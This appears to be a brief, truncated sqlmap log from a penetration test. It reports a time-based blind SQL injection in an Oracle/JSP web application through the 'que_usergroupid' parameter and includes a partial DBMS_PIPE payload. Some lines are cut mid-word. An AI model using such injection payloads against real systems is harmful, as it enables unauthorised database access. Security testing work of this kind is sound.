 [*] starting at 23:43:59
[23:44:00] [INFO] resuming back-end DBMS 'oracle'
[23:44:00] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total
sts:
---
Place: GET
Parameter: que_usergroupid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: que_usergroupid=1' AND 8945=DBMS_PIPE.RECEIVE_MES
111)||CHR(67)||CHR(76),5) AND 'XIOW'='XIOW
---
[23:44:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle